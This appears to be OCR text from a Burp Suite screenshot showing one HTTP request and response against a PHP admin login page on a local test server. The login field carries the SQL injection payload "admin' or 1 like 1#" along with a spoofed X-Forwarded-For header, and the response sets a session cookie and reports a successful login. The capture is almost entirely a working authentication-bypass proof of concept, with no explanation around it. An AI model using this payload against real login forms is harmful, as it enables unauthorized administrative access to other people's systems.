 Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /188/Admin/login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/188/Admin/login.php
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
user=admin' or 1 like 1#&pwd=1&do=login
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 21 Jun 2020 01:32:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: kaxiao_sid=709ad2c9016c21ea0a8e4a9217305060; expires=Sun,
21-Jun-2020 13:32:51 GMT; Max-Age=43200; path=/
Content-Length: 95
Connection: close
Content-Type: text/html; charset=utf-8
<script
language='javascript'>alert('登录成功!');window.location.href='index.php';</script>